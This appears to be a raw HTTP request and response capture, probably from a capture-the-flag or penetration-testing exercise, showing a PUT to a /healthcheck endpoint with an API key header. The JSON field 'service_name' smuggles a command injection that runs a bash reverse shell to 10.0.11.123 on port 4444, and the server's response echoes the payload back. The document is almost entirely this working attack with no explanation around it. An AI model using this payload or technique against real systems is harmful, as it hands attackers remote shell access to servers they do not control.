 PUT /healthcheck HTTP/1.1
Host: 172.16.7.179:8000
User-Agent: curl/8.5.0
Accept: */*
Connection: keep-alive
Content-Type: application/json
Content-Length: 144
x-api-key: apikey_53cr3t_1mp00555551bl3_t0gu33s55
{
"name":"teste",
"url":"http://127.0.0.1:8000/",
"verbose":true,
"service_name":";/bin/bash -c 'sh -i >& /dev/tcp/10.0.11.123/4444 0>&1';"
}
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 03 Sep 2024 17:59:00 GMT
4 Content-Length: 202
5
6 {
"uuid":"3b27dc20-fc1f-422e-a690-fe98fd6325da",
"name":"teste",
"url":"http://127.0.0.1:8000/",
"verbose":true,
"service_name":";/bin/bash -c 'sh -i \u003e\u0026 /dev/tcp/10.0.11.123/4444 0\u003e\u00261';"
}